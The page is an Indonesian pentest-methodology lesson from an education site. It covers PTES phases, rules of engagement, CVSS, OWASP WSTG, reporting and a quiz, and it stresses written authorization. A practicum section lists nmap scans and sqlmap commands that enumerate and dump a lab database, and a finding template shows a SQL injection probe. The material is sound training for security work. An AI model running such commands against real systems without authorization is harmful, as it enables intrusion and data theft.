        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-05 :: metodologi pentest</div>
      <h1>Metodologi Penetration Testing</h1>
      <p>Pentest bukan sekadar menjalankan tools. Ia proses profesional terstruktur: kesepakatan, pelaksanaan, dan laporan yang benar-benar bermanfaat. Kuasai kerangka kerja dunia nyata ini dari kesepakatan awal hingga penyusunan laporan.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>metodologi pentest</div>

    <div class="layout">
      <!-- ============ TOC ============ -->
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#types"><span>01</span>Jenis-Jenis Pentest</a>
        <a href="#framework"><span>02</span>Kerangka Kerja</a>
        <a href="#roe"><span>03</span>Aturan Engagement</a>
        <a href="#ptes"><span>04</span>7 Fase PTES</a>
        <a href="#threat"><span>05</span>Threat Modeling</a>
        <a href="#report"><span>06</span>Penyusunan Laporan</a>
        <a href="#cvss"><span>07</span>Severity CVSS</a>
        <a href="#wstg"><span>08</span>Alur WSTG</a>
        <a href="#checklist"><span>09</span>Checklist Profesional</a>
        <a href="#quiz"><span>10</span>Kuis</a>
      </aside>

      <!-- ============ CONTENT ============ -->
      <div class="layout-main">

        <!-- TYPES -->
        <section class="section" id="types">
          <div class="sec-head">
            <span class="sec-num">01 — sudut pandang</span>
            <h2 class="sec-title">Jenis-Jenis <span class="accent">Penetration Test</span></h2>
            <p class="sec-sub">Pentest diklasifikasikan lewat dua dimensi: seberapa banyak informasi yang diberikan, dan apa yang menjadi objek pengujiannya.</p>
          </div>
          <div class="grid-4">
            <div class="card reveal">
              <h3><span class="tag tag-rec">Info</span> Black Box</h3>
              <p>Penguji tanpa informasi internal. Paling realistis terhadap serangan luar, namun memakan waktu dan biaya paling besar.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-rec">Info</span> Grey Box</h3>
              <p>Penguji menerima informasi parsial — kredensial low-privileged, arsitektur, atau skema API. Keseimbangan kedalaman dan efisiensi.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-rec">Info</span> White Box</h3>
              <p>Penguji mendapat source code, config, dan arsitektur penuh. Fokus pada logika aplikasi dan review kode secara sistematis.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-off">Simulasi</span> Red Team</h3>
              <p>Simulasi penuh penyerang nyata: social engineering, evasion, dan pencapaian tujuan akhir tertentu yang disepakati.</p>
            </div>
          </div>
          <div class="grid-2" style="margin-top:20px">
            <div class="card reveal">
              <h3>Ditinjau dari Objek</h3>
              <p><strong>Network</strong> (internal/eksternal), <strong>Web application</strong>, <strong>Mobile</strong> (Android/iOS), <strong>API</strong>, <strong>Cloud</strong> (AWS/Azure/GCP), <strong>Wireless</strong>, <strong>Social engineering</strong>, dan <strong>Physical</strong>. Pilih sesuai risiko yang mau diujikan.</p>
            </div>
            <div class="card reveal">
              <h3>Ditinjau dari Tujuan</h3>
              <ul>
                <li><strong>Compliance</strong> — memenuhi regulasi: ISO 27001, PCI DSS, kewajiban audit BSSN.</li>
                <li><strong>Assurance</strong> — memvalidasi keamanan sebelum/periode tertentu.</li>
                <li><strong>Readiness</strong> — uji sebelum sistem baru go-live.</li>
              </ul>
            </div>
          </div>
        </section>

        <!-- FRAMEWORKS -->
        <section class="section" id="framework">
          <div class="sec-head">
            <span class="sec-num">02 — kerangka kerja</span>
            <h2 class="sec-title">Kerangka Kerja <span class="accent">Standar Industri</span></h2>
            <p class="sec-sub">Beberapa standar muncul karena kebutuhan berbeda: pentest menyeluruh, fokus aplikasi, atau terukur secara kuantitatif.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Framework</th><th>Penerbit</th><th>Fokus</th><th>Kapan Dipakai</th></tr></thead>
              <tbody>
                <tr><td class="mono">PTES</td><td>PTES Project</td><td>7 fase pentest menyeluruh</td><td>Jaringan &amp; infrastruktur</td></tr>
                <tr><td class="mono">OWASP WSTG</td><td>OWASP</td><td>12 kategori testing aplikasi web</td><td>Web &amp; API testing</td></tr>
                <tr><td class="mono">OSSTMM</td><td>ISECOM</td><td>Standard keamanan operasional terukur</td><td>Audit akademik / kuantitatif</td></tr>
                <tr><td class="mono">ISSAF</td><td>ISSA</td><td>Framework assessment berlapis</td><td>Penyanding / pengganti PTES</td></tr>
                <tr><td class="mono">MITRE ATT&amp;CK</td><td>MITRE</td><td>Pemetaan teknik penyerang</td><td>Adversary simulation &amp; deteksi</td></tr>
                <tr><td class="mono">PCI DSS / ISO 27001</td><td>Industri</td><td>Persyaratan uji wajib</td><td>Kepatuhan regulasi</td></tr>
              </tbody>
            </table>
          </div>
          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Manakah yang paling populer?</strong><p>Di dunia nyata banyak layanan memakai kombinasi: <strong>PTES</strong> sebagai alur umum berlapis <strong>OWASP WSTG</strong> untuk bagian aplikasi, lalu hasilnya dirangkum ke laporan berstandar internal penyedia.</p></div>
          </div>
        </section>

        <!-- RULES OF ENGAGEMENT -->
        <section class="section" id="roe">
          <div class="sec-head">
            <span class="sec-num">03 — sebelum eksekusi</span>
            <h2 class="sec-title">Aturan Engagement &amp; <span class="accent">Scope</span></h2>
            <p class="sec-sub">Semua berawal dari dokumen kesepakatan. Tanpa itu, pengujian hanyalah tindakan ilegal — sekalipun niatnya baik.</p>
          </div>
          <div class="steps">
            <div class="step def reveal"><div class="step-num">1</div><div class="step-body"><h4>Statement of Work (SOW)</h4><p>Dokumen resmi memuat target, scope eksplisit (IP/domain), jam operasi pengujian, dan deliverable yang disepakati.</p></div></div>
            <div class="step def reveal"><div class="step-num">2</div><div class="step-body"><h4>Rules of Engagement</h4><p>Teknik yang boleh/tidak boleh: bolehkah memakai module destructive, bolehkah social engineering, hingga batas waktu dan larangan downtime.</p></div></div>
            <div class="step def reveal"><div class="step-num">3</div><div class="step-body"><h4>Kontak darurat &amp; backup</h4><p>Nomor kontak para pihak 24/7 dan backup/snapshot target tersedia agar insiden tak sengaja tidak menjadi bencana.</p></div></div>
            <div class="step def reveal"><div class="step-num">4</div><div class="step-body"><h4>Sign-off legal</h4><p>Izin tertulis dan jelas cakupannya — perlindungan hukum dua arah di depan regulator (di Indonesia: UU ITE dan ketentuan terkait).</p></div></div>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">rules-of-engagement.txt</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># Bagian yang WAJIB ada dalam dokumen engagement</span>
[+] Target in scope        : 10.0.0.0/24, app.pelanggan.example
[-] Out of scope           : 10.0.0.5 (server produksi billing)
[-] Dilarang               : module exploit yang bersifat destructive
[+] Waktu pengujian        : 18:00 - 06:00 WIB (jam sepi)
[+] Kontak darurat         : CSIRT vendor + admin pelanggan
[+] Deliverable            : laporan eksekutif + teknis dalam 14 hari</pre></div>
          </div>
        </section>

        <!-- PTES 7 PHASE -->
        <section class="section" id="ptes">
          <div class="sec-head">
            <span class="sec-num">04 — alur kerja</span>
            <h2 class="sec-title">7 Fase Pentest <span class="accent">(PTES)</span></h2>
            <p class="sec-sub">Alur kerja utuh sebuah pentest. Setiap fase memproduksi artefak yang menjadi input fase berikutnya dan bahan laporan akhir.</p>
          </div>
          <div class="steps">
            <div class="step off reveal"><div class="step-num">1</div><div class="step-body"><h4>Pre-Engagement Interactions</h4><p>Kesepakatan scope, rules of engagement, kontak, legal sign-off (SOW), dan deliverable. Fondasi yang menentukan lancarnya seluruh proyek.</p></div></div>
            <div class="step off reveal"><div class="step-num">2</div><div class="step-body"><h4>Intelligence Gathering</h4><p>Recon pasif (OSINT, WHOIS, DNS, Shodan) dan aktif (ping sweep, service discovery). Output: peta infrastruktur dan permukaan serangan.</p></div></div>
            <div class="step off reveal"><div class="step-num">3</div><div class="step-body"><h4>Threat Modeling</h4><p>Identifikasi aset penting, vektor yang relevan, dan prioritas risiko. Menjawab pertanyaan: <em>dari mana penyerang nyata akan masuk?</em></p></div></div>
            <div class="step off reveal"><div class="step-num">4</div><div class="step-body"><h4>Vulnerability Analysis</h4><p>Kombinasi scanner (Nessus/OpenVAS), testing manual, dan analisis konfigurasi. Konfirmasi tiap temuan untuk menekan false positive.</p></div></div>
            <div class="step off reveal"><div class="step-num">5</div><div class="step-body"><h4>Exploitation</h4><p>Mengeksploitasi celah untuk membuktikan dampak nyata. Dilakukan terukur sesuai aturan engagement — cukup untuk menunjukkan risiko.</p></div></div>
            <div class="step off reveal"><div class="step-num">6</div><div class="step-body"><h4>Post-Exploitation</h4><p>Menilai nilai aset yang diakses, kedalaman lateral movement, dan umur persistence. Penilaian ini menjadi dasar penetapan severity.</p></div></div>
            <div class="step off reveal"><div class="step-num">7</div><div class="step-body"><h4>Reporting</h4><p>Laporan eksekutif untuk manajemen + laporan teknis untuk tim IT. Disertai bukti, severity CVSS, dan rekomendasi terprioritas.</p></div></div>
          </div>
        </section>

        <!-- THREAT MODELING -->
        <section class="section" id="threat">
          <div class="sec-head">
            <span class="sec-num">05 — berpikir seperti penyerang</span>
            <h2 class="sec-title">Threat Modeling: Memetakan <span class="accent">Sebelum Menyerang</span></h2>
            <p class="sec-sub">Menentukan skenario yang paling masuk akal dan berdampak — supaya energi tidak terbuang pada jalur serangan yang tidak realistis.</p>
          </div>
          <div class="grid-2">
            <div>
              <div class="steps">
                <div class="step reveal"><div class="step-num">A</div><div class="step-body"><h4>Petakan aset</h4><p>Data, sistem, dan orang yang paling berharga bagi organisasi.</p></div></div>
                <div class="step reveal"><div class="step-num">B</div><div class="step-body"><h4>Gambarkan aliran data</h4><p>Data movement diagram (DFD): dari input pengguna sampai penyimpanan &amp; integrasi pihak ketiga.</p></div></div>
                <div class="step reveal"><div class="step-num">C</div><div class="step-body"><h4>Identifikasi vektor</h4><p>Untuk tiap trust boundary: siapa yang bisa menyerang dan lewat jalur apa?</p></div></div>
                <div class="step reveal"><div class="step-num">D</div><div class="step-body"><h4>Prioritaskan risiko</h4><p>Gabungkan kemungkinan &amp; dampak — pilih skenario yang dieksploitasi dulu di pengujian.</p></div></div>
              </div>
            </div>
            <div>
              <div class="table-wrap" style="margin-top:0">
                <table>
                  <thead><tr><th>Notasi</th><th>Yang Dinilai</th></tr></thead>
                  <tbody>
                    <tr><td class="mono">STRIDE</td><td>Spoofing, Tampering, Repudiation, Info disclosure, DoS, Elevation.</td></tr>
                    <tr><td class="mono">DREAD</td><td>Damage, Reproducibility, Exploitability, Affected users, Discoverability — untuk skor risiko.</td></tr>
                    <tr><td class="mono">PASTA</td><td>Pendekatan berlapis menautkan threat model dengan tujuan bisnis.</td></tr>
                    <tr><td class="mono">ATT&amp;CK</td><td>Memetakan teknik nyata yang paling relevan bagi organisasi.</td></tr>
                  </tbody>
                </table>
              </div>
              <div class="alert alert-warn">
                <svg><use href="#ic-alert"/></svg>
                <div><strong>Kesalahan umum</strong><p>Score tinggi di CVSS belum tentu berarti didahulukan. Ancaman yang paling mungkin dan merusak bisnis-lah yang diprioritaskan — threat modeling menjembatani kedua hal itu.</p></div>
              </div>
            </div>
          </div>
        </section>

        <!-- REPORT -->
        <section class="section" id="report">
          <div class="sec-head">
            <span class="sec-num">06 — produk utama</span>
            <h2 class="sec-title">Struktur <span class="accent">Laporan Pentest</span></h2>
            <p class="sec-sub">Laporan adalah satu-satunya produk yang dikenang klien. Laporan yang baik membuat pembaca tahu persis apa yang harus diperbaiki dan mengapa.</p>
          </div>
          <div class="grid-2">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-file"/></svg></div>
              <h3>Laporan Eksekutif <span class="tag tag-rec">manajemen</span></h3>
              <ul>
                <li>Ringkasan temuan utama dalam bahasa non-teknis.</li>
                <li>Dampak terhadap bisnis (bukan sekadar kode error).</li>
                <li>Statistik keparahan &amp; tren.</li>
                <li>Rekomendasi investasi prioritas.</li>
              </ul>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--rose)"><svg><use href="#ic-server"/></svg></div>
              <h3>Laporan Teknis <span class="tag tag-off">tim IT</span></h3>
              <ul>
                <li>Setiap temuan: deskripsi, langkah reproduksi, proof-of-concept.</li>
                <li>Severity bernomor: CVSS v3.1 + rating.</li>
                <li>Referensi CWE / CVE terkait.</li>
                <li>Rekomendasi remediasi spesifik &amp; teruji.</li>
                <li>Scope coverage dan keterbatasan pengujian.</li>
              </ul>
            </div>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">finding-template.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-hot">[CRITICAL] SQL Injection pada /api/order/search</span>
CVE/CWE : CWE-89 (SQL Injection)
CVSS    : 9.8 / AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Langkah :
  1. GET /api/order/search?id=1'  <span class="t-dim"># 500 -> error SQL</span>
  2. Sebelumnya dilakukan untuk memvalidasi perbedaan respons
Dampak  : penyerang dapat membaca seluruh basis data transaksi
Remediasi: prepared statement + allowlist params + input validation</pre></div>
          </div>
        </section>

        <!-- CVSS -->
        <section class="section" id="cvss">
          <div class="sec-head">
            <span class="sec-num">07 — bahasa keparahan</span>
            <h2 class="sec-title">Severity &amp; Prioritas: <span class="accent">Skor CVSS</span></h2>
            <p class="sec-sub">Skor 0–10 membantu tim mengukur ketergesaan. Ingat: skor adalah input, bukan keputusan akhir.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Skor CVSS v3</th><th>Severity</th><th>Prioritas Remediasi</th></tr></thead>
              <tbody>
                <tr><td class="mono">9.0 – 10.0</td><td class="tag tag-off">Critical</td><td>Perbaiki segera (24–48 jam)</td></tr>
                <tr><td class="mono">7.0 – 8.9</td><td class="tag tag-off">High</td><td>Perbaiki di minggu berjalan</td></tr>
                <tr><td class="mono">4.0 – 6.9</td><td class="tag tag-rec">Medium</td><td>Rencanakan dalam 30 hari</td></tr>
                <tr><td class="mono">0.1 – 3.9</td><td class="tag tag-def">Low</td><td>Jadwalkan perbaikan rutin</td></tr>
                <tr><td class="mono">0.0</td><td class="tag tag-rec">Info</td><td>Cacat / rekomendasi penyempurnaan</td></tr>
              </tbody>
            </table>
          </div>
          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Baca vektor CVSS</strong><p>Contoh <code class="inline">AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H</code>: serangan dari jaringan (N), kesulitan rendah (L), tanpa privilese (N), tanpa interaksi pengguna (N), scope tetap (U), berdampak tinggi pada Kerahasiaan, Integritas, dan Ketersediaan. Pelengkap CVSS: nilai EPSS untuk kemungkinan eksploitasi di dunia nyata.</p></div>
          </div>
        </section>

        <!-- WSTG -->
        <section class="section" id="wstg">
          <div class="sec-head">
            <span class="sec-num">08 — aspek aplikasi</span>
            <h2 class="sec-title">Cakupan Uji Web: <span class="accent">OWASP WSTG</span></h2>
            <p class="sec-sub">Kerangka paling praktis saat menguji aplikasi web dan API — kategori ini menjadi peta checklist harian pentester web.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal"><h3>Configuration</h3><p>Security headers, TLS config, directory listing, default credentials, admin interface exposure.</p></div>
            <div class="card reveal"><h3>Data Validation</h3><p>SQLi, XSS, command injection, XXE, SSRF, LDAP injection, deserialization tak aman.</p></div>
            <div class="card reveal"><h3>Auth &amp; Session</h3><p>Auth bypass, session fixation/hijack, MFA bypass, remember-me misconfig, cookie flags.</p></div>
            <div class="card reveal"><h3>Business Logic</h3><p>Manipulasi harga, race condition, mass assignment, abuse workflow, rate-limit bypass.</p></div>
            <div class="card reveal"><h3>Upload &amp; File</h3><p>Malicious upload, path traversal, symlink, zip-bomb dekompresi, file inclusion.</p></div>
            <div class="card reveal"><h3>Crypto &amp; API</h3><p>Weak hashing, token predictable, CORS longgar, broken object-level auth pada API (IDOR).</p></div>
          </div>
        </section>

        <!-- CHECKLIST -->
        <section class="section" id="checklist">
          <div class="sec-head">
            <span class="sec-num">09 — disiplin</span>
            <h2 class="sec-title">Checklist yang Sering <span class="accent">Dilupakan Pentester</span></h2>
            <p class="sec-sub">Hal-hal non-teknis yang membedakan profesional dari sekadar pengguna tools. Salin dan jadikan acuan tiap proyek.</p>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">professional-checklist.md</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">[ ]</span> SOW &amp; rules of engagement ditandatangani kedua belah pihak
<span class="t-cmd">[ ]</span> Kontak darurat insiden tersedia 24/7
<span class="t-cmd">[ ]</span> Backup / snapshot target tersedia
<span class="t-cmd">[ ]</span> Tidak ada module destructive tanpa izin eksplisit
<span class="t-cmd">[ ]</span> Semua output disimpan sebagai evidence (log, screenshot)
<span class="t-cmd">[ ]</span> Scope ditaati; keluar scope hanya setelah izin baru
<span class="t-cmd">[ ]</span> Kredensial sementara diserahkan &amp; dinonaktifkan seusai uji
<span class="t-cmd">[ ]</span> Data sensitive tidak keluar dari mesin penguji
<span class="t-cmd">[ ]</span> Laporan + presentasi temuan diselesaikan tepat waktu
<span class="t-cmd">[ ]</span> Jadwal re-test / verifikasi setelah remediasi disepakati</pre></div>
          </div>
          <div class="alert alert-warn">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Perhatian hukum</strong><p>Di banyak yurisdiksi — termasuk Indonesia (UU ITE dan ketentuan terkait) — aktivitas tanpa izin pemilik sistem adalah tindak pidana sekalipun tidak merusak apa pun. Selalu miliki izin tertulis dengan cakupan yang jelas.</p></div>
          </div>
        </section>

        <!-- QUIZ -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">sesi praktikum</span>
            <h2 class="sec-title">Praktik Langsung: <span class="accent">Menjalankan Fase PTES</span></h2>
            <p class="sec-sub">Metodologi hanya kertas tanpa eksekusi. Di sesi ini kamu mempraktikkan fase intelligence gathering, vulnerability assessment, exploitation, dan dokumentasi bukti — langsung di terminal real-time sandbox.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Pre-engagement dan Intelligence Gathering</h3>
              <p>Sebelum eksekusi, pastikan scope: baca <code class="inline">targets.txt</code> (daftar host yang diizinkan). Fase Intel Gathering (PTES fase 2): pastikan host hidup dengan <code class="inline">ping</code>. Mengumpulkan data yang salah sejak awal membuat seluruh engagement tidak valid.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && cat targets.txt && ping 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Pre-engagement</button>
                <code class="run-hint">cd /home/student/lab && cat targets.txt && ping 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Vulnerability Assessment dan Scanning</h3>
              <p>Fase Vulnerability Assessment (PTES fase 4-5) menemukan celah. Dua perintah utama: <code class="inline">nmap -sV</code> untuk memetakan layanan dan versinya, lalu <code class="inline">--open</code> untuk menyaring port yang benar-benar terbuka pada host Windows.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Scan Versi</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
                <button class="run-btn" type="button" data-run="nmap 192.168.1.20 --open"><svg><use href="#ic-terminal"/></svg>Hanya Port Terbuka</button>
                <code class="run-hint">nmap 192.168.1.20 --open</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Exploitation: Membuktikan Dampak</h3>
              <p>Exploitation bertujuan membuktikan dampak, bukan merusak. SQLMap membuktikan bahwa parameter <code class="inline">id</code> bisa diinjeksi dan data dapat diekstrak — persis bukti yang akan ditulis dalam laporan (PTES fase Exploitation).</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dbs"><svg><use href="#ic-terminal"/></svg>Bukti Injeksi</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dbs</code>
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dump"><svg><use href="#ic-terminal"/></svg>Ekstrak Data</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dump</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Dokumentasi Bukti untuk Laporan</h3>
              <p>Laporan (PTES fase Reporting) butuh bukti yang utuh. Rekam isi hasil scan, lalu kunci integritasnya dengan <code class="inline">sha256sum</code>. Di laporan profesional, hash semacam ini membuktikan artefak tidak diubah setelah pengambilan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cd /home/student/lab && cat scan1.txt && sha256sum scan1.txt"><svg><use href="#ic-terminal"/></svg>Bukti dan Hash</button>
                <code class="run-hint">cd /home/student/lab && cat scan1.txt && sha256sum scan1.txt</code>
              </div>
            </div>
          </div>
        </section>

        <section class="section" id="quiz">
          <div class="sec-head">
            <span class="sec-num">10 — uji pemahaman</span>
            <h2 class="sec-title">Kuis Singkat: <span class="accent">Paham Metodologi</span></h2>
            <p class="sec-sub">Empat pertanyaan inti seputar jenis uji, kerangka kerja, dan proses profesional.</p>
          </div>

          <div class="quiz reveal" data-correct="0" data-explain="Perbedaan utama black/grey/white box adalah banyaknya informasi yang diberikan kepada penguji — menentukan kedalaman dan biaya." data-explain-wrong="Fokus pada informasi yang diterima penguji, bukan perangkat kerasnya.">
            <div class="quiz-q"><span class="qnum">Q1</span>Perbedaan utama black box, grey box, dan white box adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Tingkat informasi yang diberikan kepada penguji</div>
            <div class="quiz-opt"><span class="ab">B</span>Warna antarmuka tools yang digunakan</div>
            <div class="quiz-opt"><span class="ab">C</span>Besarnya biaya sertifikasi penguji</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Fase pertama PTES adalah Pre-Engagement Interactions: kesepakatan scope, aturan, dan legal sign-off sebelum masuk teknis." data-explain-wrong="Ingat urutan 7 fase PTES: kesepakatan dulu, baru teknis.">
            <div class="quiz-q"><span class="qnum">Q2</span>Fase pertama dalam alur 7 fase PTES adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Exploitation</div>
            <div class="quiz-opt"><span class="ab">B</span>Pre-Engagement Interactions</div>
            <div class="quiz-opt"><span class="ab">C</span>Reporting</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="0" data-explain="Skor 9.0–10.0 dikategorikan Critical menurut tabel severity CVSS v3." data-explain-wrong="Lihat rentang skor: 9.0–10.0 = Critical.">
            <div class="quiz-q"><span class="qnum">Q3</span>Skor CVSS 9.4 termasuk kategori ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Critical</div>
            <div class="quiz-opt"><span class="ab">B</span>High</div>
            <div class="quiz-opt"><span class="ab">C</span>Medium</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Threat modeling memetakan aset, aliran data, dan vektor untuk memprioritaskan skenario risiko — dasar pemilihan teknik di fase berikutnya." data-explain-wrong="Threat modeling adalah kegiatan analisis dan pemrioritasan, bukan eksekusi serangan.">
            <div class="quiz-q"><span class="qnum">Q4</span>Apa tujuan utama threat modeling pada pentest?</div>
            <div class="quiz-opt"><span class="ab">A</span>Mempercepat proses scanning otomatis</div>
            <div class="quiz-opt"><span class="ab">B</span>Mengidentifikasi aset &amp; vektor untuk memprioritaskan risiko</div>
            <div class="quiz-opt"><span class="ab">C</span>Menghapus kebutuhan laporan akhir</div>
            <div class="quiz-feedback"></div>
          </div>
        </section>

        <!-- NEXT -->
        <section class="section">
          <div class="cta-row">
            <a class="cta cta-hot reveal" href="offensive.html">
              <span class="cta-lab">masuk teknik</span>
              <h3>Terapkan di Modul Offensive</h3>
              <p>Framework adalah kerangka — sekarang lihat implementasi teknisnya: recon, SQLi walkthrough, AD attack, sampai pivoting.</p>
            </a>
            <a class="cta cta-def reveal" href="careers.html">
              <span class="cta-lab">langkah berikutnya</span>
              <h3>Rencanakan Karirmu</h3>
              <p>Roadmap, sertifikasi yang relevan, platform latihan, dan strategi mendapatkan kerja pertama di industri keamanan.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="tools.html">Platform Latihan</a></li>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="careers.html">Sertifikasi</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>
